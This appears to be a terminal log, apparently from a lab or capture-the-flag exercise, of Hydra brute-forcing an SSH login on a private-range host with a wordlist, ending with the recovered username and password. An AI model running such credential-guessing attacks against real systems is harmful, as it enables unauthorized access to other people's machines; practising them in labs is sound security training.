 ┌──(root㉿osboxes)-[/home/anonymous]
└─# hydra -l "cryptosec" -P wordlist.txt \
> 10.200.243.147 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-09 07:02:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ssh://10.200.243.147:22/
[22][ssh] host: 10.200.243.147   login: cryptosec   password: cryptosec
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-09 07:02:45